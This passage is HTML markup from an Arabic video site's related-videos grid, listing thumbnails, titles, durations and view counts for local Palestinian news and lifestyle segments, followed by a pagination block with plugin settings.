    <a href="https://alfajertv.com/play/%d8%a8%d8%b3%d8%b7%d8%a9-%d8%b9-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%85-%d9%81%d8%a7%d8%af%d9%8a-%d8%b9%d9%8a%d8%b3%d8%a9-%d9%8a%d8%ba%d8%aa%d9%86%d9%85-%d8%af%d8%b1%d8%a7%d8%b3%d8%aa%d9%87-%d8%a8" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/rrAoEz-gX7w/maxresdefault.jpg" alt="&quot;بسطة ع الموسم&quot; فادي عيسة يغتنم دراسته بالإعلام للتسويق والترويج لإسمه كعلامة بمهنة بيع الفواكة" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/rrAoEz-gX7w/maxresdefault.jpg" alt="&quot;بسطة ع الموسم&quot; فادي عيسة يغتنم دراسته بالإعلام للتسويق والترويج لإسمه كعلامة بمهنة بيع الفواكة" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:26:33</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a8%d8%b3%d8%b7%d8%a9-%d8%b9-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%85-%d9%81%d8%a7%d8%af%d9%8a-%d8%b9%d9%8a%d8%b3%d8%a9-%d9%8a%d8%ba%d8%aa%d9%86%d9%85-%d8%af%d8%b1%d8%a7%d8%b3%d8%aa%d9%87-%d8%a8" class="aiovg-link-title">&#8220;بسطة ع الموسم&#8221; فادي عيسة يغتنم دراسته بالإعلام للتسويق والترويج لإسمه كعلامة بمهنة بيع الفواكة</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">59</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-698678 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="698678">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%8a%d8%a7%d9%85%d9%86-%d8%a8%d8%b4%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a8%d9%85%d8%b9%d8%af%d9%84-99-6-%d8%ad%d8%b5%d9%84-%d8%b9%d9%84%d9%89-%d8%aa%d9%81%d9%88%d9%82-%d8%a7%d9%84%d8%ab%d8%a7%d9%86" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/WE7q8iJsL_s/maxresdefault.jpg" alt="&quot;يامن بشارات&quot; بمعدل 99.6 حصل على تفوق الثانوية العامة ومكانة خاصة بمسابقات البرمة الإبراع والتميز" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/WE7q8iJsL_s/maxresdefault.jpg" alt="&quot;يامن بشارات&quot; بمعدل 99.6 حصل على تفوق الثانوية العامة ومكانة خاصة بمسابقات البرمة الإبراع والتميز" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:12:52</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%8a%d8%a7%d9%85%d9%86-%d8%a8%d8%b4%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a8%d9%85%d8%b9%d8%af%d9%84-99-6-%d8%ad%d8%b5%d9%84-%d8%b9%d9%84%d9%89-%d8%aa%d9%81%d9%88%d9%82-%d8%a7%d9%84%d8%ab%d8%a7%d9%86" class="aiovg-link-title">&#8220;يامن بشارات&#8221; بمعدل 99.6 حصل على تفوق الثانوية العامة ومكانة خاصة بمسابقات البرمة الإبراع والتميز</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">58</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-698679 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="698679">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%a8%d8%aa%d8%ae%d8%b5%d8%b5%d8%a7%d8%aa-%d9%88%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d9%85%d8%ae%d8%aa%d9%84%d9%81%d8%a9-%d9%88%d9%85%d8%aa%d8%ac%d8%af%d8%af%d8%a9-%d8%ac%d8%a7%d9%85%d8%b9" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/jbG8z5BhgYM/maxresdefault.jpg" alt="بتخصصات وبرامج  مختلفة ومتجددة  … جامعة القدس المفتوحة  تطرح نظام المساعدات والمنح الطلابية التقسيط" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/jbG8z5BhgYM/maxresdefault.jpg" alt="بتخصصات وبرامج  مختلفة ومتجددة  … جامعة القدس المفتوحة  تطرح نظام المساعدات والمنح الطلابية التقسيط" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:16:42</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a8%d8%aa%d8%ae%d8%b5%d8%b5%d8%a7%d8%aa-%d9%88%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d9%85%d8%ae%d8%aa%d9%84%d9%81%d8%a9-%d9%88%d9%85%d8%aa%d8%ac%d8%af%d8%af%d8%a9-%d8%ac%d8%a7%d9%85%d8%b9" class="aiovg-link-title">بتخصصات وبرامج  مختلفة ومتجددة  … جامعة القدس المفتوحة  تطرح نظام المساعدات والمنح الطلابية التقسيط</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">66</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-698680 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="698680">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%b9%d9%84%d9%89-%d9%85%d8%af%d8%a7%d8%b1-%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%a3%d9%8a%d8%a7%d9%85-%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d8%a7%d8%aa-%d9%84%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/d8Rltw0ETRs/maxresdefault.jpg" alt="على مدار ثلاثة أيام … تحضيرات لافتتاح مهرجان جنين للعنب 2025" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/d8Rltw0ETRs/maxresdefault.jpg" alt="على مدار ثلاثة أيام … تحضيرات لافتتاح مهرجان جنين للعنب 2025" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:07:28</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%b9%d9%84%d9%89-%d9%85%d8%af%d8%a7%d8%b1-%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%a3%d9%8a%d8%a7%d9%85-%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d8%a7%d8%aa-%d9%84%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad" class="aiovg-link-title">على مدار ثلاثة أيام … تحضيرات لافتتاح مهرجان جنين للعنب 2025</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">39</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-697603 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="697603">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%b5%d8%a8%d8%a7%d8%ad%d9%8a-%d9%85%d9%85%d9%8a%d8%b2-%d9%84%d8%a3%d9%86%d9%8a-%d8%a7%d9%84%d8%aa%d9%82%d9%8a%d8%aa-%d8%a8%d8%b5%d8%a7%d8%ad%d8%a8%d9%8a-%d9%85%d9%86-40-%d8%b3%d9%86%d8%a9" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/1wRoIogx1gs/maxresdefault.jpg" alt="&quot;صباحي مميز.. لأني التقيت بصاحبي من 40 سنة&quot; كيف بتوصفو صباحكم؟" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/1wRoIogx1gs/maxresdefault.jpg" alt="&quot;صباحي مميز.. لأني التقيت بصاحبي من 40 سنة&quot; كيف بتوصفو صباحكم؟" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:01:11</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%b5%d8%a8%d8%a7%d8%ad%d9%8a-%d9%85%d9%85%d9%8a%d8%b2-%d9%84%d8%a3%d9%86%d9%8a-%d8%a7%d9%84%d8%aa%d9%82%d9%8a%d8%aa-%d8%a8%d8%b5%d8%a7%d8%ad%d8%a8%d9%8a-%d9%85%d9%86-40-%d8%b3%d9%86%d8%a9" class="aiovg-link-title">&#8220;صباحي مميز.. لأني التقيت بصاحبي من 40 سنة&#8221; كيف بتوصفو صباحكم؟</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">121</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-697604 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="697604">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%ad%d8%b1%d9%85%d8%a9-%d8%a7%d9%84%d9%86%d9%81%d8%b3-%d9%88%d9%88%d8%a7%d8%ac%d8%a8-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9-%d9%81%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b4%d8%a7%d8%a6%d8%b9" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/ndQnHDJL4eA/maxresdefault.jpg" alt="حرمة النفس وواجب المجتمع في زمن الشائعات" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/ndQnHDJL4eA/maxresdefault.jpg" alt="حرمة النفس وواجب المجتمع في زمن الشائعات" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:30:53</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%ad%d8%b1%d9%85%d8%a9-%d8%a7%d9%84%d9%86%d9%81%d8%b3-%d9%88%d9%88%d8%a7%d8%ac%d8%a8-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9-%d9%81%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b4%d8%a7%d8%a6%d8%b9" class="aiovg-link-title">حرمة النفس وواجب المجتمع في زمن الشائعات</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">39</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                </div>
    
    <aiovg-pagination class="aiovg-pagination aiovg-pagination-ajax aiovg-text-center" data-params='{"title":"\u0641\u064a\u062f\u064a\u0648\u0647\u0627\u062a \u064a\u0645\u0643\u0646 \u0623\u0646 \u062a\u0639\u062c\u0628\u0643","template":"classic","category":[77],"tag":[],"include":"","exclude":560138,"orderby":"date","order":"desc","featured":0,"related":1,"slider_layout":"thumbnails","ratio":"56.25%","columns":3,"limit":10,"thumbnail_style":"standard","show_player_title":false,"show_player_description":false,"show_player_like_button":false,"show_player_comment_button":false,"show_player_playlist_button":false,"show_count":0,"show_title":true,"show_category":true,"show_tag":true,"show_date":false,"show_user":false,"show_views":true,"show_likes":false,"show_dislikes":false,"show_comments":false,"show_duration":true,"show_excerpt":false,"title_length":0,"excerpt_length":75,"show_pagination":true,"show_more":0,"more_label":"Show More","more_link":"","arrows":1,"arrow_size":24,"arrow_radius":12,"arrow_top_offset":30,"arrow_left_offset":-15,"arrow_right_offset":-15,"arrow_bg_color":"#08c","arrow_icon_color":"#fff","dots":1,"dot_size":24,"dot_color":"#08c","slider_autoplay":0,"autoplay_speed":5000,"playlist_position":"right","playlist_color":"dark","playlist_width":250,"playlist_height":250,"autoadvance":0,"link_title":0,"deeplinking":0,"filters_reset_button":0,"categories_orderby":"name","categories_order":"asc","player_autoplay":1,"player_loop":0,"player_muted":0,"player_playpause":true,"player_current":true,"player_progress":true,"player_duration":true,"player_tracks":true,"player_chapters":false,"player_speed":true,"player_quality":true,"player_volume":true,"player_pip":false,"player_fullscreen":true,"player_share":false,"player_embed":false,"player_download":false,"source":"videos","count":5257,"paged":1,"pagination_ajax":1,"deeplink_video":0,"show_player_category":0,"show_player_tag":0,"uid":"6971ad675e4ad1","shortcode":"aiovg_related_videos"}' data-current="1"><div class="aiovg-pagination-links"><span aria-current="page" class="page-numbers current">1</span><a class="page-numbers" href="https://alfajertv.com/play/%D8%B9%D9%86%D8%AF%D9%85%D8%A7-%D9%8A%D8%AA%D8%AD%D9%88%D9%84-%D8%A7%D9%84%D8%AA%D8%B9%D8%A7%D9%85%D9%84-%D9%85%D8%B9-%D8%A7%D9%84%D8%A7%D8%B7%D9%81%D8%A7%D9%84-%D9%85%D9%86-%D8%B2%D9%8A%D9%86%D8%A9/page/2">2</a><a class="page-numbers" href="https://alfajertv.com/play/%D8%B9%D9%86%D8%AF%D9%85%D8%A7-%D9%8A%D8%AA%D8%AD%D9%88%D9%84-%D8%A7%D9%84%D8%AA%D8%B9%D8%A7%D9%85%D9%84-%D9%85%D8%B9-%D8%A7%D9%84%D8%A7%D8%B7%D9%81%D8%A7%D9%84-%D9%85%D9%86-%D8%B2%D9%8A%D9%86%D8%A9/page/3">3</a><span class="page-numbers dots">&hellip;</span><a class="page-numbers" href="https://alfajertv.com/play/%D8%B9%D9%86%D8%AF%D9%85%D8%A7-%D9%8A%D8%AA%D8%AD%D9%88%D9%84-%D8%A7%D9%84%D8%AA%D8%B9%D8%A7%D9%85%D9%84-%D9%85%D8%B9-%D8%A7%D9%84%D8%A7%D8%B7%D9%81%D8%A7%D9%84-%D9%85%D9%86-%D8%B2%D9%8A%D9%86%D8%A9/page/526">526</a><a class="next page-numbers" href="https://alfajertv.com/play/%D8%B9%D9%86%D8%AF%D9%85%D8%A7-%D9%8A%D8%AA%D8%AD%D9%88%D9%84-%D8%A7%D9%84%D8%AA%D8%B9%D8%A7%D9%85%D9%84-%D9%85%D8%B9-%D8%A7%D9%84%D8%A7%D8%B7%D9%81%D8%A7%D9%84-%D9%85%D9%86-%D8%B2%D9%8A%D9%86%D8%A9/page/2">&raquo;</a></div><div 